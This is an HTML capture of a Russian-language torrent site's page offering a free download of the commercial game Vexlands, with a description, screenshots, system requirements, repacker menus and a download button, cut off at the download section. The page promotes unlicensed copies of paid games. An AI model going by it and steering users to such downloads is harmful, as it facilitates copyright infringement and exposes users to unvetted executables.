

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://repack-byrutor.org/3660-vexlands.html
body_size: 13770
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
<!--<![endif]-->

<head>
   <meta charset="utf-8">
<title>Скачать Vexlands (последняя версия) на ПК торрент бесплатно</title>
<meta name="description" content="На данной странице вы можете скачать бесплатно игру Vexlands через торрент на ПК самой последней версии">
<meta name="keywords" content="Vexlands, скачать, торрент, бесплатно, на ПК, на компьютер, последняя версия">
<meta property="og:site_name" content="Скачать торрент игры на ПК бесплатно | ByRutor">
<meta property="og:type" content="article">
<meta property="og:title" content="Vexlands">
<meta property="og:url" content="https://repack-byrutor.org/3660-vexlands.html">
<meta property="og:description" content="Vexlands – это увлекательное приключение. Игроку потребуется отправиться в путь по открытому миру. Особенность состоит в том, что именно этот персонаж является единственным, кому удалось выжить, а причина в том, что находится он в глубине проклятых земель. Для того чтобы найти ответы на все вопросы">
<link rel="search" type="application/opensearchdescription+xml" href="https://repack-byrutor.org/index.php?do=opensearch" title="Скачать торрент игры на ПК бесплатно | ByRutor">
<link rel="canonical" href="https://repack-byrutor.org/3660-vexlands.html">
<link rel="alternate" type="application/rss+xml" title="Скачать торрент игры на ПК бесплатно | ByRutor" href="https://repack-byrutor.org/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=63595" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=63595"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=63595" defer></script>
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <link rel="icon" href="/templates/Repack-Byrutor/images/favicon.png" type="image/x-icon">
   <link rel="shortcut icon" href="/templates/Repack-Byrutor/images/favicon.png" type="image/x-icon">
   <link rel="apple-touch-icon" href="/templates/Repack-Byrutor/images/favicon.png">
   <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@200;300;400;600;700;800;900&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/engine.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/components.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/jquery.readall.min.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/dropdown.min.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/owl.carousel.min.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/remixicon.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/style.css?=1">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/media.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/common.css">
   <!--[if lt IE 9]>
      <script src="/templates/Repack-Byrutor/js/html5shiv.min.js"></script>
      <script src="/templates/Repack-Byrutor/js/respond.min.js"></script>
   <![endif]-->
   
</head>

<body>

   <div class="st_container">
      <!-- header -->
      <div class="header">
         <div class="header_top">
   <!-- logo -->
   <div class="logo">
      <a href="/">Repack-Byrutor<span>.org</span></a>
   </div>
   <!--/ logo -->

   <!-- mobile buttons -->
   <span class="mob_nav">
      <button class="mob_top"><i class="ri-menu-line"></i></button>
      <button class="mob_aside"><i class="ri-menu-unfold-line"></i></button>
   </span>
   <!--/ mobile buttons -->

   <!-- nav -->
   <div class="nav_top">

      <div class="dropdown menu">
         <button type="button" data-toggle="dropdown">
            Вид геймплея <i class="ri-arrow-down-s-line"></i>
         </button>
         <div class="dropdown-menu">
            <ul>
                <li><a href="/vr/">Игры для VR</a></li>
               <li><a href="/side-view/">Вид сбоку</a></li>
               <li><a href="/view-from-above/">Вид сверху</a></li>
               <li><a href="/2d-games/">Игры в 2D</a></li>
               <li><a href="/tag-razdelenie-ekrana/">Раздельный экран</a></li>
               <li><a href="/1st-person/">Вид от 1-го лица</a></li>
               <li><a href="/3rd-person/">Вид от 3-го лица</a></li>
            </ul>
         </div>
      </div>

      <div class="dropdown menu">
         <button type="button" data-toggle="dropdown">
            Репаки от <i class="ri-arrow-down-s-line"></i>
         </button>
         <div class="dropdown-menu">
            <ul>
               <li><a href="/repack-by-xatab/">Хатаб</a></li>
               <li><a href="/repack-by-mechanics/">R.G. Механики</a></li>
                <li><a href="/repack-by-igruha/">Торрент-Игруха</a></li>
               <li><a href="/repack-by-fitgirl/">FitGirl</a></li>
               <li><a href="/repack-by-catalyst/">Catalyst</a></li>
               <li><a href="/repack-by-chovka/">Chovka</a></li>
                <li><a href="/repack-by-qoob/">Qoob</a></li>
            </ul>
         </div>
      </div>

      <div class="dropdown menu">
         <button type="button" data-toggle="dropdown">
            Разработчики <i class="ri-arrow-down-s-line"></i>
         </button>
         <div class="dropdown-menu">
            <ul>
               <li><a href="/games-from-ubisoft/">Ubisoft</a></li>
               <li><a href="/games-from-bethesda/">Bethesda</a></li>
               <li><a href="/games-from-2k/">2K</a></li>
                <li><a href="/games-from-valve/">Valve</a></li>
                <li><a href="/games-from-bioware/">BioWare</a></li>
                <li><a href="/games-from-electronic-arts/">Electronic Arts</a></li>
                <li><a href="/from-rockstar-games/">Rockstar Games</a></li>
               <li><a href="/games-from-cd-projekt-red/">CD PROJEKT RED</a></li>
               <li><a href="/from-telltale-games/">Telltale Games</a></li>
                <li><a href="/games-from-id-software/">id Software</a></li>
               <li><a href="/games-from-capcom/">Capcom</a></li>
               <li><a href="/games-from-square-enix/">Square Enix</a></li>
            </ul>
         </div>
      </div>

   </div>
   <!--/ nav -->

   <!-- user panel -->
   


<div class="user_panel">
   <button type="button" data-modal-trigger="trigger-1"><img src="/templates/Repack-Byrutor/dleimages/noavatar.png" alt="">Авторизация</button>
</div>
<div class="modal" data-modal="trigger-1">
   <div class="content-wrapper">
      <button class="close"></button>
      <div class="modal_content">
         <div class="modal_head">Авторизация</div>
         <div class="modal_body">
            <div class="avatar_modal">
               <img src="/templates/Repack-Byrutor/dleimages/noavatar.png" alt="">
            </div>
            <form class="login_form" method="post">
               <ul>
                  <li>
                     <input placeholder="Логин:" type="text" name="login_name" id="login_name" class="wide">
                  </li>
                  <li>
                     <input placeholder="Пароль:" type="password" name="login_password" id="login_password" class="wide">
                  </li>
               </ul>
               <input name="login" type="hidden" id="login" value="submit">
               <div class="login_form__foot">
                  <a href="https://repack-byrutor.org/index.php?do=register">Регистрация</a>
                  <a href="https://repack-byrutor.org/index.php?do=lostpassword">Забыли пароль?</a>
               </div>
               <div class="btn_content">
                  <button class="login" onclick="submit();" type="submit">
                     Войти в аккаунт
                  </button>
               </div>
            </form>
         </div>
      </div>
   </div>
</div>

   <!--/ user panel -->
</div>

<div class="header_bottom">
   <!-- search -->
   <div class="search">
      <form method="post" name="searchform" action="">
         <input id="story" name="story" type="search" placeholder="Поиск по сайту ...">
         <input type="hidden" name="do" value="search">
         <input type="hidden" name="subaction" value="search">
         <button type="submit">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
               <path
                  d="M18.031 16.617l4.283 4.282-1.415 1.415-4.282-4.283A8.96 8.96 0 0 1 11 20c-4.968 0-9-4.032-9-9s4.032-9 9-9 9 4.032 9 9a8.96 8.96 0 0 1-1.969 5.617zm-2.006-.742A6.977 6.977 0 0 0 18 11c0-3.868-3.133-7-7-7-3.868 0-7 3.132-7 7 0 3.867 3.132 7 7 7a6.977 6.977 0 0 0 4.875-1.975l.15-.15z" />
            </svg>
         </button>
      </form>
   </div>
   <!--/ search -->
</div>

         <!-- carousel -->
         <div class="carousel_section">

   <h2 class="section_name">
      <!-- icon -->
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
         <path fill="none" d="M0 0h24v24H0z" />
         <path d="M12 23a7.5 7.5 0 0 0 7.5-7.5c0-.866-.23-1.697-.5-2.47-1.667 1.647-2.933 2.47-3.8 2.47 3.995-7 1.8-10-4.2-14 .5 5-2.796 7.274-4.138 8.537A7.5 7.5 0 0 0 12 23zm.71-17.765c3.241 2.75 3.257 4.887.753 9.274-.761 1.333.202 2.991 1.737 2.991.688 0 1.384-.2 2.119-.595a5.5 5.5 0 1 1-9.087-5.412c.126-.118.765-.685.793-.71.424-.38.773-.717 1.118-1.086 1.23-1.318 2.114-2.78 2.566-4.462z" />
      </svg>
      <!--/ icon -->
      Горячие новинки сайта
   </h2>

   <div id="carousel" class="owl-carousel">
      <div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/4301-dying-light-the-beast.html"><img src="/uploads/posts/2025-02/1740187971_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/4301-dying-light-the-beast.html">Dying Light: The Beast</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3914-inzoi.html"><img src="/uploads/posts/2024-03/1709250446_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3914-inzoi.html">inZOI</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3877-starrupture.html"><img src="/uploads/posts/2024-02/1709078758_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3877-starrupture.html">StarRupture</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3399-pacific-drive.html"><img src="/uploads/posts/2023-03/1679018798_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3399-pacific-drive.html">Pacific Drive</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3365-sins-of-a-solar-empire-2.html"><img src="/uploads/posts/2023-03/1678841752_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3365-sins-of-a-solar-empire-2.html">Sins of a Solar Empire 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/2695-forever-skies.html"><img src="/uploads/posts/2022-02/1644920406_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/2695-forever-skies.html">Forever Skies</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/2926-core-keeper.html"><img src="/uploads/posts/2022-06/1655470396_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/2926-core-keeper.html">Core Keeper</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/2698-warhammer-40000-space-marine-2.html"><img src="/uploads/posts/2024-09/1725664392_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/2698-warhammer-40000-space-marine-2.html">Warhammer 40000: Space Marine 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/1868-frostpunk-2.html"><img src="/uploads/posts/2024-04/1713392340_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/1868-frostpunk-2.html">Frostpunk 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3153-luto.html"><img src="/uploads/posts/2022-12/1670206657_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3153-luto.html">Luto</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3157-the-lords-of-the-fallen.html"><img src="/uploads/posts/2023-10/1697333894_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3157-the-lords-of-the-fallen.html">Lords of the Fallen</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3846-titan-quest-2.html"><img src="/uploads/posts/2024-02/1708908395_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3846-titan-quest-2.html">Titan Quest 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3331-silent-hill-f.html"><img src="/uploads/posts/2025-09/1758668794_11.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3331-silent-hill-f.html">Silent Hill F</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3583-cities-skylines-2.html"><img src="/uploads/posts/2023-11/1700962017_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3583-cities-skylines-2.html">Cities: Skylines 2</a></h5>
</div>
   </div>

</div>
         <!--/ carousel -->
      </div>
      <!--/ header -->

      <div class="wrap">
         <!-- aside -->
         <div class="aside">
   <div class="aside_block">
      <div class="aside_section_title">
         ИГРЫ <span>ПО ЖАНРУ</span>
      </div>
      <div class="aside_content">
         <ul class="cat_menu">
            <li><a href="/new-games/">Горячие новинки</a></li>
            <li><a href="/online-games/">Онлайн игры</a></li>
            <li><a href="/multiplayer/">Мультиплеер</a></li>
            <li><a href="/game-rus/">На русском языке</a></li>
            <li><a href="/retro/">Ретро</a></li>
            <li><a href="/arcade/">Аркады</a></li>
            <li><a href="/anime/">Аниме</a></li>
            <li><a href="/indi/">Инди</a></li>
            <li><a href="/action/">Экшен</a></li>
            <li><a href="/shooter/">Шутеры</a></li>
            <li><a href="/rpg/">RPG</a></li>
            <li><a href="/racing/">Гонки</a></li>
            <li><a href="/stealth/">Стелс</a></li>
            <li><a href="/horror/">Хорроры</a></li>
            <li><a href="/quest/">Квесты</a></li>
            <li><a href="/fight/">Файтинги</a></li>
            <li><a href="/sport/">Спорт</a></li>
            <li><a href="/logic/">Логические</a></li>
            <li><a href="/strategy/">Стратегии</a></li>
            <li><a href="/simulator/">Симуляторы</a></li>
            <li><a href="/adventure/">Приключения</a></li>
            <li><a href="/platformer/">Платформеры</a></li>
            <li><a href="/cyberpunk/">Киберпанк</a></li>
             <li><a href="/tag-detektiv/">Детективы</a></li>
             <li><a href="/tactics/">Тактика</a></li>
             <li><a href="/tag-tri-v-riad/">Три в ряд</a></li>
             <li><a href="/puzzle/">Головоломки</a></li>
             <li><a href="/roguelike/">Рогалики</a></li>
             <li><a href="/slasher/">Слэшер</a></li>
             <li><a href="/tag-vestern/">Вестерн</a></li>
             <li><a href="/tag-ranner/">Раннеры</a></li>
             <li><a href="/fantasy/">Фэнтези</a></li>
            <li><a href="/survival-game/">Игры на выживание</a></li>
            <li><a href="/build-games/">Строительство</a></li>
            <li><a href="/economic-games/">Экономические</a></li>
            <li><a href="/sandbox-games/">Песочницы</a></li>
            <li><a href="/krafting/">Крафтинг</a></li>
            <li><a href="/pixel-games/">Пиксельные</a></li>
            <li><a href="/kids-game/">Детские игры</a></li>
            <li><a href="/old-game/">Старые игры</a></li>
            <li><a href="/early-access/">Ранний доступ</a></li>
            <li><a href="/full-version/">Полная версия</a></li>
            <li><a href="/dlya-slabyh-pk/">Игры для слабых ПК</a></li>
            <li><a href="/ozhidaemye_igry/">Ожидаемые игры</a></li>
         </ul>
      </div>
   </div>

   <div class="aside_block">
      <div class="aside_section_title">
         ИГРЫ <span>ПО ГОДУ</span>
      </div>
      <div class="aside_content">
         <ul class="cat_year">
             <li><a href="/1990-god/">1990</a></li>
             <li><a href="/1991-god/">1991</a></li>
             <li><a href="/1992-god/">1992</a></li>
             <li><a href="/1993-god/">1993</a></li>
             <li><a href="/1994-god/">1994</a></li>
             <li><a href="/1995-god/">1995</a></li>
             <li><a href="/1996-god/">1996</a></li>
             <li><a href="/1997-god/">1997</a></li>
             <li><a href="/1998-god/">1998</a></li>
             <li><a href="/1999-god/">1999</a></li>
            <li><a href="/2000-god/">2000</a></li>
            <li><a href="/2001-god/">2001</a></li>
            <li><a href="/2002-god/">2002</a></li>
            <li><a href="/2003-god/">2003</a></li>
            <li><a href="/2004-god/">2004</a></li>
            <li><a href="/2005-god/">2005</a></li>
            <li><a href="/2006-god/">2006</a></li>
            <li><a href="/2007-god/">2007</a></li>
            <li><a href="/2008-god/">2008</a></li>
            <li><a href="/2009-god/">2009</a></li>
            <li><a href="/2010-god/">2010</a></li>
            <li><a href="/2011-god/">2011</a></li>
            <li><a href="/2012-god/">2012</a></li>
            <li><a href="/2013-god/">2013</a></li>
            <li><a href="/2014-god/">2014</a></li>
            <li><a href="/2015-god/">2015</a></li>
            <li><a href="/2016-god/">2016</a></li>
            <li><a href="/2017-god/">2017</a></li>
            <li><a href="/2018-god/">2018</a></li>
            <li><a href="/2019-god/">2019</a></li>
            <li><a href="/2020-god/">2020</a></li>
            <li><a href="/2021-god/">2021</a></li>
             <li><a href="/2022-god/">2022</a></li>
             <li><a href="/2023-god/">2023</a></li>
             <li><a href="/2024-god/">2024</a></li>
             <li><a href="/2025-god/">2025</a></li>
             <li><a href="/2026-god/">2026</a></li>
         </ul>
      </div>
   </div>

   <div class="aside_block">
      <div class="aside_section_title">
         Популярные <span>метки</span>
      </div>
      <div class="aside_content">
         <div class="nav_sctag">
            <ul>
                <li><a href="/farm-games/">Про ферму</a></li>
                <li><a href="/zombie-games/">Про зомби</a></li>
                <li><a href="/tag-drakony/">Про драконов</a></li>
                <li><a href="/tag-dinozavry/">Про динозавров</a></li>
                <li><a href="/tag-po-komiksu/">По комиксам</a></li>
                <li><a href="/hunting-games/">Про охоту</a></li>
                <li><a href="/pirates-games/">Про пиратов</a></li>
                <li><a href="/tag-parkur/">Про паркур</a></li>
                <li><a href="/superheroes-games/">Про супергероев</a></li>
                <li><a href="/srednevekove/">Про средневековье</a></li>
                <li><a href="/postapokalipsis/">Про пост-апокалипсис</a></li>
                <li><a href="/tag-inoplanetiane/">Про инопланетян</a></li>
                <li><a href="/tag-poezda/">Про поезда</a></li>
                <li><a href="/tag-polety/">Про самолёты</a></li>
                <li><a href="/tag-morskie-boi/">Про корабли</a></li>
                <li><a href="/football/">Про футбол</a></li>
                <li><a href="/tag-nindzia/">Про Ниндзя</a></li>
                <li><a href="/tag-rybalka/">Про рыбалку</a></li>
                <li><a href="/tag-vampiry/">Про вампиров</a></li>
                <li><a href="/tag-sniper/">Про снайперов</a></li>
                <li><a href="/tag-magiia/">Про магию</a></li>
                <li><a href="/tag-demony/">Про демонов</a></li>
                <li><a href="/dungeons-games/">Про подземелья</a></li>
                <li><a href="/cosmos-games/">Про космос</a></li>
                <li><a href="/tag-vozhdenie/">Про вождение</a></li>
               <li><a href="/tag-bezdorozhe/">Про бездорожье</a></li>
               <li><a href="/psihologicheskij-horror/">Психологический хоррор</a></li>
                <li><a href="/horror-na-vyzhivanie/">Хоррор на выживание</a></li>
                <li><a href="/tag-kriminal/">Криминал</a></li>
                <li><a href="/tag-rassledovanie/">Расследование</a></li>
                <li><a href="/tag-issledovanie/">Исследование</a></li>
                <li><a href="/tag-taina/">Тайна</a></li>
                <li><a href="/grand-strategy/">Глобальные стратегии</a></li>
                <li><a href="/tag-poshagovye-strategy/">Пошаговые стратегии</a></li>
                <li><a href="/real-time-strategy/">Стратегии в реальном времени</a></li>
                <li><a href="/gradostroitelnyj-simuljator/">Градостроительный симулятор</a></li>
                <li><a href="/tag-muzyka/">Музыкальные</a></li>
                <li><a href="/games-with-a-gamepad/">Для геймпада</a></li>
                <li><a href="/tag-kastomizatsiia-personazha/">Кастомизация персонажа</a></li>
                <li><a href="/war-games/">Военные</a></li>
                <li><a href="/tag-pervaia-mirovaia-voina/">Первая мировая война</a></li>
                <li><a href="/tag-vtoraia-mirovaia-voina/">Вторая мировая война</a></li>
                <li><a href="/tag-kartochnaia-igra/">Карточные игры</a></li>
                <li><a href="/tag-nastolnaia-igra/">Настольные игры</a></li>
                <li><a href="/tag-stimpank/">Стимпанк</a></li>
                <li><a href="/tag-budushchee/">Про будущее</a></li>
                <li><a href="/tag-fizika/">С хорошей физикой</a></li>
                <li><a href="/tag-realizm/">Реализм</a></li>
                <li><a href="/tag-stroitelstvo-bazy/">Строительство базы</a></li>
                <li><a href="/tag-menedzhment/">Менеджмент</a></li>
                <li><a href="/cosmos-simulator/">Космические симуляторы</a></li>
                <li><a href="/open-world/">Открытый мир</a></li>
                <li><a href="/tower-defense/">Tower Defense</a></li>
                <li><a href="/tag-atmosfera/">Атмосфера</a></li>
                <li><a href="/epic-games/">Эпичные</a></li>
                <li><a href="/tag-mrachnaia/">Мрачные</a></li>
                <li><a href="/tag-klassika/">Классика</a></li>
                <li><a href="/tag-poisk-predmetov/">Поиск предметов</a></li>
                <li><a href="/tag-slozhnaja/">Сложный геймплей</a></li>
                <li><a href="/tag-dlia-vsei-semi/">Для всей семьи</a></li>
                <li><a href="/tag-rasslabliaiushchaia/">Расслабляющие</a></li>
                <li><a href="/tag-multfilm/">По мультфильмам</a></li>
                <li><a href="/tag-zatiagivaiushchaia/">Затягивающие</a></li>
                <li><a href="/tag-smeshnaia/">Смешные</a></li>
                <li><a href="/tag-razrusheniia/">С разрушениями</a></li>
                <li><a href="/tag-izometriia/">Изометрические</a></li>
                <li><a href="/tag-nauka/">Научные</a></li>
                <li><a href="/point-and-click/">Point and click</a></li>
                <li><a href="/tag-korotkaia/">Короткие</a></li>
                <li><a href="/tag-remeik/">Ремейки игр</a></li>
                <li><a href="/tag-blood/">Кровавые</a></li>
                <li><a href="/tag-tsvetastaia/">Цветастые</a></li>
                <li><a href="/games_two/">Для двоих</a></li>
                <li><a href="/tag-dlia-neskolkikh-igrokov/">Для нескольких игроков</a></li>
                <li><a href="/games-for-32-bit-system/">Для 32 битных систем</a></li>
                <li><a href="/games-for-64-bit-system/">Для 64 битных систем</a></li>
                <li><a href="/dlya-ochen-slabyh-pk/">Для очень слабых ПК</a></li>
                <li><a href="/moba/">MOBA</a></li>
                <li><a href="/mmorpg/">MMORPG</a></li>
            </ul>
         </div>
      </div>
   </div>

   <div class="aside_block">
      <div class="aside_section_title">
         Популярные <span>игры</span>
      </div>
      <div class="aside_content">
         <ul class="popular_aside">
         <li>
   <a href="https://repack-byrutor.org/1862-forza-horizon-5.html">
      <img src="/uploads/posts/2021-09/1633035283_1.jpg" alt="">
      <h4>Forza Horizon 5</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/495-elden-ring.html">
      <img src="/uploads/posts/2022-02/1645958322_1.jpg" alt="">
      <h4>Elden Ring</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/197-jemuljator-igr-dendi-1197-igr.html">
      <img src="/uploads/posts/2021-05/1620052860_1.jpg" alt="">
      <h4>Эмулятор игр Денди [1197 игр]</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/1454-mount-amp-blade-2-bannerlord.html">
      <img src="/uploads/posts/2021-08/1629552909_1.jpg" alt="">
      <h4>Mount &amp; Blade 2: Bannerlord</h4>
   </a>
</li>
         </ul>
      </div>
   </div>

</div>
         <!--/ aside -->

         <div class="content_body block">
            

































            
            <div id='dle-content'><!-- fullstory -->
<div class="fullstory">

   <h1 class="section_name">
      
      Vexlands скачать торрент</h1>

   <div class="full_top">
      <div class="poster">
         <img src="/uploads/posts/2023-11/1701133601_1.jpg" alt="Vexlands">
      </div>
      <div class="info_item">
         <ul>
            <li><b>Дата публикации:</b><span>28.11.2023 - 04:06</span></li>
            
            <li><b>Игру добавил:</b><span><a onclick="ShowProfile('%D0%90%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80', 'https://repack-byrutor.org/user/%D0%90%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80/', '0'); return false;" href="https://repack-byrutor.org/user/%D0%90%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80/">Администратор</a></span></li>
            <li><b>Просмотры:</b><span>1 218 просмотров</span></li>
            <li><b>Комментарии:</b><span>0 комментариев</span></li>
         </ul>
         <div class="info_item_bottom">
            
            <div class="rating_block">
               <div id='ratig-layer-3660'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3660'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3660'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3660'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3660'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3660'); return false;">5</a></li>
		</ul>
	</div>
</div>
            </div>
            
            <div class="social">
               <script src="https://yastatic.net/share2/share.js"></script>
               <div class="ya-share2" data-curtain data-size="s" data-limit="6"
                  data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,skype,tumblr,evernote,linkedin,lj,blogger,delicious,digg,reddit,pocket,qzone,renren,sinaWeibo,surfingbird,tencentWeibo">
               </div>
            </div>
         </div>
         
      </div>
   </div>

   <div class="description_content">
      <div class="description">
         <b>Vexlands</b> – это увлекательное приключение. Игроку потребуется отправиться в путь по открытому миру. Особенность состоит в том, что именно этот персонаж является единственным, кому удалось выжить, а причина в том, что находится он в глубине проклятых земель. Для того чтобы найти ответы на все вопросы и просто выжить, нужно исследовать и расширять окружающий мир. <br><br>Это требуется для того чтобы разблокировать таинственные клетки, которые находятся, буквально везде и окружают героя. Также потребуется искать ресурсы и создавать из них различные предметы. Зарабатывать деньги здесь также можно – для этого достаточно продать изготовленные изделия. Своими действиями можно будет постепенно возвращать мир к прежней жизни, наполнять его красками. Для успешного прохождения потребуется также собирать и совершенствовать артефакты. <br><br>В этой игре можно будет ожидать большое количество разнообразных сюрпризов. Находить их получится в каждой новой области, так как именно там есть свои собственные ресурсы, сгенерированные подземелью Нужно обратить внимание и на то, что присутствуют здесь и различные катастрофы и даже монстры. Имеет место и функция, связанная с приручением оригинальных животных, а постепенное повышение уровня и открытие новых персонажей позволит быстрее продвигаться вперед в своем путешествии.
          <br><br>Если вы заинтересовались, то можете скачать игру Vexlands бесплатно через торрент на PC по ссылкам ниже. В первую очередь наша задача поделиться с вами самой последней версией игры, но если вас интересуют именно репаки от механиков или хатаб и прочих популярных репакеров, то в самом низу есть таблица с альтернативными репаками с рутора.
      </div>
       
       <center><a rel="nofollow" href="https://sinehut.com/1-7ivwb-c8r-bn4i-d16v"><img src="/telamon.png" /></a></center>
     
  </div>

   

   
   <div class="screens_content">
      <div class="screens_items">
         <ul class="xfieldimagegallery screens"><li><a href="https://repack-byrutor.org/uploads/posts/2023-11/1701133640_2.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3660_screens' })" target="_blank"><img src="/uploads/posts/2023-11/thumbs/1701133640_2.jpg" alt=""></a></li><li><a href="https://repack-byrutor.org/uploads/posts/2023-11/1701133615_3.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3660_screens' })" target="_blank"><img src="/uploads/posts/2023-11/thumbs/1701133615_3.jpg" alt=""></a></li><li><a href="https://repack-byrutor.org/uploads/posts/2023-11/1701133602_4.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3660_screens' })" target="_blank"><img src="/uploads/posts/2023-11/thumbs/1701133602_4.jpg" alt=""></a></li></ul>
      </div>
   </div>
   

   
   <div class="video_block">
      
         <center><div class="youtube" id="LIz65plmxG0" style="width: 600px; height: 360px;" data-params="rel=0&amp;vq=hd1080"></div></center>
      
    </div>
   

   <div class="info_sistem">
      
      <div class="block">
         <div class="block_content">
            <div class="title_section">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                  <path
                     d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10-4.477 10-10 10zm0-2a8 8 0 1 0 0-16 8 8 0 0 0 0 16zM11 7h2v2h-2V7zm0 4h2v6h-2v-6z" />
               </svg>
               Информация об игре
            </div>
            <div class="mess">
               Платформа: ПК<br>Дата релиза: 2024 год<br>Жанр: инди / приключения<br>Разработчик: Apogee Entertainment<br>Издатель/дистрибьютор: Apogee Entertainment<br>Локализация: не переведено на русский
            </div>
         </div>
      </div>
      

      
      <div class="block">
         <div class="block_content">
            <div class="title_section">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                  <path
                     d="M21 18v3h-2v-3h-2v-2h6v2h-2zM5 18v3H3v-3H1v-2h6v2H5zm6-12V3h2v3h2v2H9V6h2zm0 4h2v11h-2V10zm-8 4V3h2v11H3zm16 0V3h2v11h-2z" />
               </svg>
               Минимальные системные требования
            </div>
            <div class="mess">
               ОС: Windows 10<br>Процессор: Intel Core Duo 2<br>Память: 512 Мб<br>HDD: 256 Мб
            </div>
         </div>
      </div>
      
   </div>

   

    
    
   <h2 class="sub_title">Cкачать игру Vexlands бесплатно</h2>
   <!-- download -->
   <div class="download_content">
      <div class="download">
         
         <a class="btn_1" href="
https://repack-byrutor.org/index.php?do=download&id=15602
" rel="nofollow" data-ipack-link="
https://repack-byrutor.org/index.php?do=download&id=15602
"  data-ipack-name="Vexlands">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
               <path
